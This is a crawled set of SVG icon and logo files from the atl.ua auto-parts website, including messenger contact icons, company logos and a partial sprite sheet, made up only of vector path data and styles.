<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8333 10.5025C18.8333 13.7252 16.2217 16.3376 13 16.3376H4.66667C4.20643 16.3376 3.83334 15.9644 3.83334 15.5041C3.83334 15.0437 4.20643 14.6705 4.66667 14.6705H13C15.3012 14.6705 17.1667 12.8044 17.1667 10.5025C17.1667 10.0421 17.5398 9.66893 18 9.66893C18.4602 9.66893 18.8333 10.0421 18.8333 10.5025Z" fill="#0C62D5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/telegram.svg
body_size: -66
content:
<svg width="19" height="17" viewBox="0 0 19 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9327 15.6124L18.7909 1.20381C18.7909 0.244559 17.4716 0.82431 17.4716 0.82431L1.42304 7.11931C1.42304 7.11931 0.663464 7.37906 0.72347 7.85868C0.783476 8.3383 1.40304 8.55806 1.40304 8.55806L4.98793 9.76481C5.27399 9.86111 5.58823 9.82305 5.84303 9.66125L15.1334 3.76177C15.1334 3.76177 15.6931 3.42202 15.6731 3.76177C15.6731 3.76177 15.773 3.82177 15.4731 4.10152C15.2225 4.33558 10.055 9.05931 8.37011 10.5994C8.09445 10.8514 8.11608 11.2889 8.41248 11.5161L14.4338 16.1321C15.5331 16.6117 15.9327 15.6124 15.9327 15.6124Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/phone.svg
body_size: 304
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.05013 11.701C8.3611 11.701 7.72434 11.9972 7.1351 12.3028C7.08283 12.331 7.03056 12.3451 6.97353 12.3451C6.62189 12.3451 5.95662 11.8702 4.76388 9.60884C3.74222 7.67654 3.48086 6.567 3.97506 6.31312C5.31986 5.61731 5.96137 4.70052 5.00623 2.28397C4.56905 1.19323 3.97981 0.666672 3.19099 0.666672C2.57324 0.666672 1.96499 1.00048 1.42327 1.29667C1.30447 1.36249 1.19518 1.42361 1.08589 1.48002C0.320824 1.87495 -0.0783386 3.12553 0.021452 4.83216C0.130747 6.70334 0.810273 8.90833 1.94599 11.0522C4.12712 15.1801 7.03531 17.3333 8.77927 17.3333C9.00261 17.3333 9.20694 17.3051 9.38276 17.2346C10.1526 16.9243 11.5877 16.3507 11.9298 15.2459C12.1151 14.6535 11.9631 13.9953 11.4831 13.2854C10.7608 12.2182 9.9625 11.701 9.05013 11.701Z" fill="#3E8DF4"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5562 5.62879C10.3612 5.73251 10.119 5.65846 10.0153 5.4634L9.62067 4.72128C9.46605 4.4305 9.04592 4.4407 8.90561 4.73865L7.29756 8.15326C7.18373 8.39497 7.33432 8.6782 7.59836 8.71899L11.3284 9.29528C11.6539 9.34557 11.8973 9.00297 11.7427 8.71218L11.3481 7.97007C11.2444 7.77502 11.3184 7.53282 11.5135 7.42911L15.3222 5.40396C15.5173 5.30025 15.5913 5.05805 15.4876 4.86299L14.9059 3.76904C14.8022 3.57399 14.56 3.49994 14.365 3.60365L10.5562 5.62879Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/navigate/icon-operator.svg
body_size: 577
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.4037 20.208C21.2737 19.558 20.7017 19.064 19.9997 19.064C19.2197 19.064 18.5697 19.662 18.5697 20.468C18.5697 21.274 19.2197 21.898 19.9997 21.898C20.2597 21.898 20.5197 21.82 20.7537 21.664C20.9877 21.716 21.2477 21.742 21.5597 21.768C21.7417 21.794 21.9237 21.794 22.1057 21.794C22.3397 21.794 22.5477 21.794 22.7817 21.768C21.9757 22.236 21.0137 22.522 19.9997 22.522C16.9577 22.522 14.5137 20.052 14.5137 17.01C14.5137 13.968 16.9837 11.498 20.0257 11.498C23.0677 11.498 25.5377 13.968 25.5377 17.01C25.5377 17.946 25.3297 18.804 24.9137 19.584C24.0557 20.156 22.9377 20.26 22.2617 20.26C22.0017 20.26 21.7417 20.234 21.4817 20.208H21.4037ZM19.9996 23.4582C21.5856 23.4582 23.0416 22.8862 24.1596 21.9502C26.6392 23.2328 28.5213 25.6049 29.199 28.4743C29.443 29.5075 28.5786 30.4002 27.5169 30.4002H12.4946C11.4381 30.4002 10.5752 29.5157 10.8119 28.4861C11.4727 25.6114 13.3566 23.2345 15.8396 21.9502C16.9576 22.8862 18.4136 23.4582 19.9996 23.4582Z" fill="white"/>
<path d="M12.9013 19.3757C12.9273 19.3757 12.9533 19.3757 12.9793 19.3757C13.2913 19.3497 13.5773 19.1937 13.8373 18.9337C13.6553 18.3617 13.5513 17.7897 13.5513 17.1657C13.5253 16.4377 13.6293 15.7617 13.8373 15.1117C14.6433 12.5377 17.0093 10.6397 19.8693 10.5617C22.8073 10.4837 25.3553 12.4337 26.1873 15.1117C26.3693 15.6837 26.4733 16.2557 26.4733 16.8797C26.4993 17.5557 26.4733 18.4917 26.0833 19.0637C25.0953 20.5717 23.0933 20.8837 21.4293 20.7017C21.2733 20.6757 21.1173 20.6497 20.9613 20.6237C20.9613 20.5717 20.9613 20.5457 20.9613 20.4937C20.9613 19.9737 20.5453 19.5577 20.0253 19.5577C19.5053 19.5577 19.0893 19.9737 19.0893 20.4937C19.0893 21.0137 19.5053 21.4297 20.0253 21.4297C20.2853 21.4297 20.5193 21.3257 20.6753 21.1697C20.9613 21.2737 21.2733 21.2997 21.6113 21.3257C23.4313 21.4297 25.5893 21.0137 26.6553 19.3757C26.6553 19.3497 26.6813 19.3237 26.6813 19.3237C26.7853 19.3757 26.9153 19.4017 27.0193 19.4017C27.0453 19.4017 27.0713 19.4017 27.0973 19.4017C27.9553 19.4017 28.6833 18.3357 28.6833 17.0357C28.6833 15.7357 27.9813 14.6697 27.0973 14.6697C27.0713 14.6697 27.0453 14.6697 27.0193 14.6697C26.0053 11.6537 23.1453 9.52173 19.8433 9.59973C18.8553 9.62573 17.8933 9.83373 17.0353 10.2237C16.9573 10.2497 16.4893 10.4837 16.4113 10.5357C16.2033 10.6397 16.0213 10.7697 15.8133 10.8997C15.7353 10.9517 15.4493 11.1857 15.3713 11.2377C14.2793 12.1217 13.4473 13.2917 13.0053 14.6437C12.9793 14.6437 12.9533 14.6437 12.9273 14.6437C12.0693 14.6437 11.3413 15.7097 11.3413 17.0097C11.3413 18.3097 12.0433 19.3757 12.9013 19.3757Z" fill="#65A4F6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/footer-icons/tec-alliance-logo.svg
body_size: 2717
content:
<svg width="82" height="16" viewBox="0 0 82 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.3005 8.54035V12.2581H40.2933C40.2933 12.1855 40.2933 12.117 40.2933 12.0484C40.2933 9.65325 40.2933 7.26212 40.2933 4.86696C40.2911 4.71388 40.3206 4.56192 40.3801 4.42021C40.4397 4.27849 40.528 4.14993 40.6399 4.04224C40.7517 3.93455 40.8848 3.84995 41.031 3.7935C41.1773 3.73705 41.3338 3.70992 41.4911 3.71373C42.6765 3.71373 43.8618 3.71373 45.0471 3.71373C45.3635 3.71369 45.6671 3.83454 45.8927 4.05025C46.1183 4.26596 46.2478 4.55926 46.2532 4.86696C46.2532 7.28631 46.2532 9.66938 46.2532 12.0726C46.2532 12.1291 46.2532 12.1815 46.2532 12.2662C45.9175 12.2903 45.5942 12.2662 45.2419 12.2662V8.54035H41.3005ZM41.3005 7.46777H45.1756V4.78631C44.7943 4.73389 41.4662 4.75405 41.3005 4.78631V7.46777Z" fill="#C1CAD8"/>
<path d="M59.6815 8.73793V7.25809C59.3624 7.2339 59.0432 7.25809 58.7241 7.25809H54.7702C54.7702 6.91132 54.7702 6.5847 54.7702 6.24196C54.8361 6.23193 54.9025 6.2252 54.9691 6.2218C56.5026 6.2218 58.0361 6.2218 59.5696 6.2218C59.8697 6.23078 60.1552 6.35025 60.3683 6.55608C60.5814 6.7619 60.7062 7.03874 60.7176 7.33067C60.7176 7.54841 60.7176 7.76616 60.7176 7.9839C60.7176 9.30648 60.7176 10.6291 60.7176 11.9516V12.2581C60.6265 12.2581 60.556 12.2783 60.4855 12.2783C58.9686 12.2783 57.4517 12.2783 55.9265 12.2783C55.7708 12.2857 55.6152 12.2614 55.4697 12.207C55.3242 12.1525 55.192 12.0691 55.0816 11.9621C54.9712 11.855 54.885 11.7267 54.8285 11.5853C54.772 11.444 54.7465 11.2927 54.7536 11.1412C54.7536 10.6976 54.7536 10.2541 54.7536 9.81051C54.7559 9.57233 54.8381 9.3414 54.9878 9.15287C55.1374 8.96435 55.3462 8.82855 55.5825 8.76616C55.7038 8.74136 55.8276 8.73054 55.9514 8.7339H59.6815V8.73793ZM55.7939 11.2137C56.0467 11.2662 59.4784 11.2581 59.6774 11.2137V9.80245C59.4162 9.75003 55.9928 9.75809 55.7939 9.80245V11.2137Z" fill="#C1CAD8"/>
<path d="M32.0333 9.76614C30.4003 9.76614 28.7715 9.76614 27.1302 9.76614V11.25H32.0374V12.2581C31.9628 12.2581 31.8923 12.2581 31.8177 12.2581C30.2925 12.2581 28.7715 12.2581 27.2587 12.2581C27.1093 12.2635 26.9602 12.2394 26.8206 12.1873C26.6809 12.1351 26.5536 12.056 26.4463 11.9546C26.339 11.8532 26.2539 11.7317 26.1963 11.5974C26.1386 11.4632 26.1095 11.3189 26.1107 11.1734C26.1107 9.89114 26.1107 8.60888 26.1107 7.33066C26.1077 7.18289 26.1359 7.0361 26.1935 6.89936C26.2512 6.76262 26.337 6.63884 26.4458 6.53566C26.5546 6.43249 26.6839 6.35212 26.8259 6.29952C26.9679 6.24692 27.1194 6.22321 27.2712 6.22985C28.4731 6.22985 29.675 6.22985 30.8728 6.22985C31.1819 6.23078 31.4784 6.34874 31.6997 6.55873C31.921 6.76872 32.0495 7.05425 32.0581 7.35485C32.0581 8.11292 32.0581 8.87098 32.0581 9.62904C32.0498 9.65727 32.0415 9.67743 32.0333 9.76614ZM27.1261 8.70969C27.4328 8.76211 30.8272 8.75001 31.0095 8.70969V7.29437C30.7028 7.24598 27.3168 7.25808 27.1261 7.29437V8.70969Z" fill="#C1CAD8"/>
<path d="M82 9.77424H77.0887V11.25H81.9917V12.2581C81.9213 12.2581 81.8508 12.2581 81.7803 12.2581C80.2551 12.2581 78.7341 12.2581 77.2213 12.2581C77.0717 12.2641 76.9223 12.2406 76.7823 12.1889C76.6422 12.1373 76.5143 12.0587 76.4063 11.9577C76.2983 11.8568 76.2123 11.7356 76.1537 11.6015C76.095 11.4674 76.0649 11.3232 76.065 11.1775C76.065 10.992 76.065 10.8065 76.065 10.621C76.065 9.56456 76.065 8.50945 76.065 7.45569C76.064 7.3353 76.0751 7.2151 76.0982 7.09682C76.1419 6.84376 76.2778 6.61446 76.481 6.45084C76.6841 6.28722 76.9411 6.2002 77.2048 6.20569H80.8188C80.9685 6.20356 81.1171 6.23013 81.2562 6.28389C81.3954 6.33766 81.5222 6.41756 81.6296 6.51903C81.737 6.6205 81.8228 6.74156 81.8821 6.87529C81.9413 7.00902 81.973 7.15281 81.9751 7.29843C81.9751 7.85488 81.9751 8.41133 81.9751 8.96779C82 9.23391 82 9.48391 82 9.77424ZM80.968 7.2944C80.682 7.24601 77.2835 7.25408 77.0846 7.2944V8.70972H80.968V7.2944Z" fill="#C1CAD8"/>
<path d="M63.0966 12.262H62.0812V6.24189C62.1558 6.24189 62.218 6.24189 62.2801 6.24189H66.8391C66.993 6.23912 67.1459 6.2667 67.2885 6.32296C67.4311 6.37923 67.5606 6.46302 67.669 6.56928C67.7774 6.67553 67.8626 6.80206 67.9195 6.94122C67.9763 7.08038 68.0035 7.2293 67.9996 7.37899C67.9996 8.9435 67.9996 10.508 67.9996 12.0725C67.9996 12.137 67.9996 12.1975 67.9996 12.2782H67.0008V7.31447C66.7935 7.25802 63.3743 7.24592 63.0883 7.31447L63.0966 12.262Z" fill="#C1CAD8"/>
<path d="M74.7429 6.24196V7.25808H70.4035V11.25H74.747V12.2782H70.5776C70.4383 12.2818 70.299 12.2683 70.1631 12.2379C69.9496 12.1812 69.7593 12.0616 69.6184 11.8956C69.4774 11.7296 69.3926 11.5252 69.3757 11.3105C69.3711 11.2218 69.3711 11.133 69.3757 11.0444C69.3757 9.8347 69.3757 8.62502 69.3757 7.43954C69.364 7.2043 69.4215 6.9707 69.5415 6.76615C69.6303 6.60477 69.7623 6.46975 69.9236 6.37535C70.0848 6.28095 70.2692 6.23068 70.4574 6.22986C71.8583 6.22986 73.2591 6.22986 74.66 6.22986L74.7429 6.24196Z" fill="#C1CAD8"/>
<path d="M38.8097 6.23793V7.25809H34.491C34.4372 7.45971 34.4247 10.9395 34.491 11.25H38.8014V12.2621C38.7143 12.2621 38.6356 12.2621 38.5568 12.2621C37.2472 12.2621 35.9375 12.2621 34.6278 12.2621C34.4679 12.2733 34.3074 12.2511 34.157 12.1971C34.0066 12.1431 33.8697 12.0586 33.7556 11.949C33.6414 11.8395 33.5526 11.7076 33.495 11.562C33.4375 11.4164 33.4125 11.2606 33.4217 11.1049C33.4217 9.85487 33.4217 8.60487 33.4217 7.35487C33.4183 7.20147 33.447 7.049 33.5061 6.90676C33.5652 6.76453 33.6536 6.63551 33.7656 6.52758C33.8777 6.41966 34.0113 6.33509 34.1581 6.27905C34.3049 6.22301 34.4619 6.19667 34.6195 6.20164C35.9292 6.20164 37.2389 6.20164 38.5485 6.20164L38.8097 6.23793Z" fill="#C1CAD8"/>
<path d="M23.8147 12.2782H23.0604H22.8076C22.8076 11.7742 22.8076 5.31048 22.8076 4.78629H20.3415C20.3208 4.43145 20.3415 4.09677 20.3415 3.75H26.289V4.76613C26.0071 4.76613 24.1255 4.76613 23.8022 4.76613C23.8105 5.39919 23.8147 11.621 23.8147 12.2782Z" fill="#C1CAD8"/>
<path d="M50.9075 12.2782H50.149H49.9169V3.73792H50.8909L50.9075 12.2782Z" fill="#C1CAD8"/>
<path d="M48.4957 12.2782H47.7373H47.5052V3.73792H48.4791L48.4957 12.2782Z" fill="#C1CAD8"/>
<path d="M52.4161 6.23792H53.3859V12.2621H52.4244C52.3705 12.0726 52.3622 6.49195 52.4161 6.23792Z" fill="#C1CAD8"/>
<path d="M52.3997 4.75002V3.73389H53.3861V4.75002H52.3997Z" fill="#C1CAD8"/>
<path d="M0 3.12101L3.90417 1.95166L4.47197 8.40327L1.35112 9.84682L0 3.12101Z" fill="#B7CCD8"/>
<path d="M8.44238 3.98793L14.6468 7.2097L15.8238 3.09277L8.65375 0.471802L8.44238 3.98793Z" fill="#8BCAAD"/>
<path d="M0.588623 2.16532L3.73019 4.18145L12.3219 1.25L8.70366 0L0.588623 2.16532Z" fill="#B2CDCE"/>
<path d="M1.41748 7.42737L7.2613 12.7943L7.17427 15.9999L2.02673 10.5241L1.41748 7.42737Z" fill="#93B1CC"/>
<path d="M13.2295 5.05241L16.6239 3.38708L14.2325 10.7056L11.522 12.6814L13.2295 5.05241Z" fill="#4E8AB8"/>
<path d="M5.30499 13.0685L11.012 9.62903L13.9298 11.6331L8.13987 15.9839L5.30499 13.0685Z" fill="#0095D1"/>
<path d="M7.2032 15.0202L7.26122 12.7944L6.66855 12.246L5.30499 13.0686L7.2032 15.0202Z" fill="#0185BA"/>
<path d="M12.0483 10.3428L11.522 12.6815L13.4285 11.2904L12.0483 10.3428Z" fill="#0185BA"/>
<path d="M1.41748 7.42737L1.84851 9.61688L3.14576 9.01608L1.41748 7.42737Z" fill="#829EB5"/>
<path d="M1.41748 2.6936L3.73014 4.1815L4.09072 4.0565L3.90421 1.95166L1.41748 2.6936Z" fill="#9FB8B8"/>
<path d="M8.65382 0.471802L8.52948 2.54438L11.526 1.52422L8.65382 0.471802Z" fill="#7CB49B"/>
<path d="M12.9435 6.3266L14.6469 7.20966L15.596 3.89111L13.2295 5.0524L12.9435 6.3266Z" fill="#467BA4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/footer-icons/logo-atl.svg
body_size: 509
content:
<svg width="76" height="32" viewBox="0 0 76 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M63.7383 17.1797H64.8221L59.2802 32H66.8808L73.2612 14.9338H61.5979C58.3648 14.9085 55.2054 15.8584 52.5676 17.6489C49.9297 19.4394 47.9472 21.9798 46.9011 24.9098L44.2494 32H51.8432L55.2243 22.9577C55.8317 21.2612 56.9806 19.7906 58.5084 18.7537C60.0363 17.7169 61.8658 17.1663 63.7383 17.1797ZM15.5308 31.9935H23.1314L29.5118 14.9338H17.8484C14.6154 14.9085 11.456 15.8584 8.81816 17.6489C6.18031 19.4394 4.19781 21.9798 3.15169 24.9098L0.5 31.9935H8.10059L10.0774 26.7052H17.5144L15.5308 31.9935ZM11.4748 22.9577C12.0823 21.2612 13.2312 19.7906 14.759 18.7537C16.2869 17.7169 18.1164 17.1663 19.9889 17.1797H21.0727L18.3529 24.4593H10.9159L11.4748 22.9577ZM37.7736 31.9935H30.173L35.7149 17.1797H29.4572L30.2957 14.9338H50.4117L49.5732 17.1797H43.3155L37.7736 31.9935Z" fill="white"/>
<path d="M27.3657 10.6602V10.6667V10.6602ZM27.8214 9.60844C28.4672 8.46928 29.4634 7.54364 30.6774 6.95463C31.8914 6.36562 33.2656 6.14118 34.6174 6.31115L34.7263 6.41439C33.8059 6.52737 32.9276 6.84831 32.1653 7.35024C31.4029 7.85216 30.7787 8.52038 30.3453 9.29871C30.1019 9.72412 29.9319 10.1838 29.8419 10.6602H27.3657C27.4745 10.3053 27.6242 9.96333 27.8214 9.60844ZM61.223 10.6602V10.6667V10.6602ZM61.6788 9.60844C62.3246 8.46928 63.3207 7.54364 64.5347 6.95463C65.7487 6.36562 67.123 6.14118 68.4748 6.31115L68.5836 6.41439C67.6633 6.52737 66.785 6.84831 66.0226 7.35024C65.2603 7.85216 64.6361 8.52038 64.2026 9.29871C63.9592 9.72412 63.7893 10.1838 63.6992 10.6602H61.223C61.3319 10.3053 61.4815 9.96333 61.6788 9.60844ZM74.8558 10.6667C76.3456 7.45972 75.1823 4.29793 72.0802 3.43974C71.0909 3.20767 70.0663 3.14215 69.053 3.24616C59.1414 -2.49667 45.7127 0.0779242 36.4065 5.54974L37.0936 5.74332C37.6038 5.88528 38.0936 5.85947 38.5766 5.64653C46.6311 2.18148 56.1005 1.13615 64.0666 5.34326C63.233 6.03027 62.531 6.84892 61.9917 7.76299H62.1414C64.2162 5.51103 66.2843 4.94965 68.2435 4.98191C71.3183 5.03353 72.9238 7.85333 72.0938 10.6667H74.8558Z" fill="#FC2A1C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/viber.svg
body_size: 1405
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0183 0.136556C8.34913 0.156706 4.76048 0.431006 2.75328 2.27246C1.26023 3.75186 0.738925 5.93911 0.677825 8.64376C0.627125 11.3387 0.566025 16.3996 5.44428 17.7776V19.8764C5.44428 19.8764 5.41373 20.7162 5.96883 20.8885C6.65263 21.1049 7.04198 20.4588 7.69198 19.7646L8.90423 18.3938C12.242 18.6713 14.7984 18.0317 15.0929 17.9368C15.7702 17.7204 19.585 17.2329 20.2084 12.1713C20.848 6.94401 19.897 3.65046 18.1804 2.16066H18.17C17.6519 1.68356 15.57 0.166456 10.9186 0.149556C10.9186 0.149556 10.5734 0.126156 10.0183 0.135906V0.136556ZM10.0755 1.60621C10.5494 1.60296 10.8373 1.62311 10.8373 1.62311C14.7744 1.63351 16.6535 2.81846 17.0968 3.21756C18.5424 4.45646 19.2873 7.42566 18.742 11.7898C18.2239 16.0213 15.1299 16.2891 14.5573 16.4717C14.3135 16.5497 12.0619 17.1048 9.22533 16.9222C9.22533 16.9222 7.11283 19.4715 6.45243 20.128C6.34778 20.243 6.22558 20.2768 6.14758 20.2599C6.03578 20.2326 6.00198 20.0942 6.00848 19.9044L6.02863 16.421C1.89138 15.277 2.13513 10.9604 2.17933 8.70551C2.23003 6.45066 2.65318 4.60596 3.91288 3.35666C5.60873 1.82331 8.65593 1.61661 10.0742 1.60621H10.0755ZM10.3875 3.86041C10.3535 3.86006 10.3197 3.86646 10.2881 3.87924C10.2566 3.89201 10.2278 3.91091 10.2036 3.93483C10.1794 3.95876 10.1601 3.98725 10.147 4.01865C10.1338 4.05005 10.127 4.08375 10.1269 4.11781C10.1269 4.26341 10.2452 4.37846 10.3875 4.37846C11.032 4.3662 11.6725 4.48166 12.2722 4.71816C12.8718 4.95467 13.4187 5.30755 13.8813 5.75646C14.8257 6.67361 15.2859 7.90601 15.3035 9.51736C15.3035 9.65971 15.4185 9.77801 15.5641 9.77801V9.76761C15.6327 9.76778 15.6987 9.74082 15.7475 9.69261C15.7963 9.64439 15.8241 9.57882 15.8248 9.51021C15.8563 8.75175 15.7333 7.9948 15.4633 7.28536C15.1932 6.57592 14.7817 5.92881 14.2537 5.38336C13.2248 4.37781 11.9209 3.85976 10.3875 3.85976V3.86041ZM6.96138 4.45646C6.77739 4.42957 6.58975 4.46651 6.42968 4.56111H6.41603C6.0444 4.77895 5.70962 5.05428 5.42413 5.37686C5.18688 5.65116 5.05818 5.92871 5.02438 6.19586C5.00423 6.35511 5.01788 6.51436 5.06533 6.66646L5.08223 6.67686C5.34938 7.46206 5.69843 8.21736 6.12483 8.92846C6.67409 9.92748 7.35005 10.8514 8.13593 11.6773L8.15933 11.7111L8.19638 11.7384L8.21978 11.7657L8.24708 11.7891C9.07598 12.5773 10.0021 13.2564 11.0031 13.81C12.1471 14.4327 12.8413 14.7271 13.2579 14.8493V14.8558C13.3801 14.8929 13.4913 14.9098 13.6031 14.9098C13.9582 14.8837 14.2943 14.7396 14.5579 14.5003C14.879 14.2147 15.1513 13.8785 15.3639 13.5051V13.4986C15.5635 13.1229 15.4959 12.7674 15.2079 12.5269C14.6313 12.0228 14.0077 11.5751 13.3457 11.1898C12.9024 10.9493 12.4519 11.0949 12.2693 11.3387L11.8799 11.8294C11.6804 12.0732 11.3177 12.0394 11.3177 12.0394L11.3073 12.0459C8.60263 11.3549 7.88113 8.61646 7.88113 8.61646C7.88113 8.61646 7.84733 8.24401 8.09758 8.05421L8.58508 7.66161C8.81843 7.47181 8.98093 7.02201 8.73068 6.57806C8.34809 5.91516 7.90134 5.29141 7.39688 4.71581C7.28659 4.58011 7.13187 4.48778 6.96008 4.45516L6.96138 4.45646ZM10.8373 5.22866C10.4922 5.22866 10.4922 5.74996 10.8406 5.74996C11.2698 5.75692 11.6934 5.84839 12.0872 6.01914C12.481 6.1899 12.8373 6.43658 13.1357 6.74511C13.408 7.04541 13.6172 7.3973 13.7509 7.77993C13.8847 8.16256 13.9403 8.56815 13.9144 8.97266C13.9156 9.04111 13.9436 9.10639 13.9923 9.1545C14.041 9.2026 14.1066 9.22973 14.1751 9.23006L14.1855 9.24371C14.2544 9.2432 14.3204 9.21557 14.3692 9.1668C14.418 9.11803 14.4456 9.05203 14.4461 8.98306C14.4695 7.95021 14.1484 7.08376 13.5186 6.38956C12.8855 5.69536 12.0021 5.30601 10.8744 5.22866H10.8373ZM11.2644 6.63006C10.9088 6.61966 10.8952 7.15136 11.2475 7.16176C12.1042 7.20596 12.5202 7.63886 12.5748 8.52936C12.576 8.59695 12.6036 8.6614 12.6517 8.7089C12.6998 8.7564 12.7646 8.78318 12.8322 8.78351H12.8426C12.8773 8.78202 12.9114 8.77362 12.9429 8.7588C12.9744 8.74398 13.0026 8.72305 13.0259 8.69721C13.0492 8.67137 13.0671 8.64115 13.0786 8.60832C13.0901 8.57548 13.0949 8.54068 13.0928 8.50596C13.0317 7.34506 12.3986 6.69116 11.2748 6.63071H11.2644V6.63006Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/sprite.svg?ver=2.2.1
body_size: 10168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="584.9px" height="577.8px" viewBox="0 0 584.9 577.8" style="enable-background:new 0 0 584.9 577.8;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#0B58A5;}
	.st1{fill:#FFCA05;}
	.st2{fill:#1D9FDA;}
	.st3{fill:#3B5998;}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill:url(#SVGID_2_);}
	.st6{fill:url(#SVGID_3_);}
	.st7{fill:#F61C0D;}
	.st8{fill:#FFFFFF;}
	.st9{fill:#F34A38;}
	.st10{fill:#E6EEF6;}
	.st11{fill:#0756A5;}
	.st12{fill:none;}
	.st13{fill:#4CAF50;}
	.st14{fill:#FC2A1C;}
	.st15{fill:#1E7BE2;}
	.st16{fill:#475993;}
	.st17{fill:#DD4B39;}
	.st18{fill:#50ABF1;}
	.st19{clip-path:url(#SVGID_5_);}
	.st20{fill:#FBBC05;}
	.st21{clip-path:url(#SVGID_7_);}
	.st22{fill:#EA4335;}
	.st23{clip-path:url(#SVGID_9_);}
	.st24{fill:#34A853;}
	.st25{clip-path:url(#SVGID_11_);}
	.st26{fill:#4285F4;}
	.st27{display:none;fill:#1A1414;}
	.st28{fill:#0757A3;}
	.st29{fill:#A0A0A0;}
	.st30{fill:#D70000;}
	.st31{clip-path:url(#SVGID_13_);}
	.st32{fill:#FFFFFF;fill-opacity:0;stroke:#0756A5;stroke-width:2.33;stroke-miterlimit:50;}
</style>
<path class="st0" d="M16.5,63.5c-0.2,0-0.4,0-0.6,0c-0.3-1.2-1-2.3-2-3.1c-0.1-0.7,0.1-1.2,0.4-1.7c0.2-0.3-0.1-0.7-0.4-0.7
	c-0.9,0.1-1.7,0.5-2.2,1.2c-0.5-0.2-1-0.2-1.5-0.2c1,2.8-0.4,5.8-3.2,6.9c-1.7,0.6-3.5,0.4-4.9-0.7c0,1.8,0.8,3.5,2.1,4.6
	c0.4,0.4,0.7,0.9,0.7,1.5V72c0,0.2,0.2,0.4,0.4,0.4h2.5C7.9,72.4,8,72.2,8,72v-0.6h2V72c0,0.2,0.2,0.4,0.4,0.4h2.5
	c0.2,0,0.4-0.2,0.4-0.4l0,0v-0.6c0-0.6,0.3-1.1,0.7-1.5c1-0.9,1.6-1.9,2-3.1c0.2,0.1,0.4,0.1,0.6,0c0.5-0.1,0.8-0.5,0.8-1v-1.2
	C17.3,64,17,63.6,16.5,63.5z M13.5,63.6c-0.3,0-0.6-0.3-0.6-0.6l0,0c0-0.3,0.3-0.6,0.6-0.6l0,0c0.3,0,0.6,0.3,0.6,0.6l0,0
	C14.1,63.3,13.8,63.6,13.5,63.6z M10.1,57.7c1.5-0.6,2.2-2.4,1.6-3.9C11.3,52.7,10.2,52,9,52c-1.6,0-3,1.3-3,3l0,0
	C7.7,55.2,9.3,56.2,10.1,57.7z"/>
<path class="st0" d="M5.3,64.5c2.4,0,4.3-1.9,4.3-4.3c0-2.4-1.9-4.3-4.3-4.3l0,0C2.9,56,1,57.9,1,60.3C1,62.6,2.9,64.5,5.3,64.5z
	 M3.8,62l0.1-0.4C4,61.4,4,61.4,4.1,61.5c0.2,0.1,0.5,0.2,0.8,0.2c0.2,0,0.4,0,0.5-0.1c0.3-0.1,0.4-0.5,0.1-0.7
	c-0.1-0.1-0.2-0.1-0.3-0.2c-0.3-0.1-0.6-0.2-0.8-0.4c-0.4-0.2-0.7-0.6-0.7-1.1c0-0.6,0.4-0.9,0.9-1.1C4.9,58,4.9,58,4.9,57.8v-0.2
	c0-0.2,0-0.2,0.2-0.2h0.2c0.4,0,0.4,0,0.4,0.4c0,0.3,0,0.3,0.3,0.3c0.2,0,0.4,0.1,0.6,0.2c0.1,0.1,0.1,0.1,0.1,0.2L6.6,59
	c-0.2,0-0.3,0.1-0.4,0c-0.3-0.1-0.6-0.2-0.9-0.2c-0.1,0-0.2,0-0.2,0C4.8,59,4.7,59.3,5,59.5c0.1,0.1,0.2,0.2,0.4,0.2
	c0.2,0.1,0.5,0.2,0.7,0.3c0.6,0.3,0.9,1.1,0.6,1.7c-0.2,0.3-0.5,0.6-0.9,0.7c-0.1,0-0.2,0.1-0.2,0.2V63c0,0.1-0.1,0.2-0.2,0.2
	s-0.3,0-0.4,0S4.8,63.1,4.8,63v-0.3c0-0.2,0-0.2-0.2-0.2c-0.3,0-0.5-0.1-0.7-0.2C3.8,62.2,3.7,62.1,3.8,62z"/>
<path class="st0" d="M1.6,14.7h7.5c0.4,0,0.6-0.2,0.6-0.5v-0.9c0-0.2-0.3-0.5-0.6-0.5H1.6C1.3,12.8,1,13,1,13.3v0.9
	C1,14.5,1.3,14.7,1.6,14.7z M1.6,17.2h7.5c0.4,0,0.6-0.2,0.6-0.5v-0.9c0-0.3-0.3-0.5-0.6-0.5H1.6c-0.3,0-0.6,0.2-0.6,0.5v0.9
	C1,17,1.3,17.2,1.6,17.2z M1.6,12.2h7.5c0.4,0,0.6-0.2,0.6-0.5v-0.9c0-0.3-0.3-0.5-0.6-0.5H1.6c-0.3,0-0.6,0.2-0.6,0.5v0.9
	C1,12,1.3,12.2,1.6,12.2z M12.9,9.1c0-1.7-1.4-3.1-3.1-3.1C8,6,6.6,7.4,6.6,9.1h2.5c1.1,0,1.9,0.8,1.9,1.7v0.9v0.2
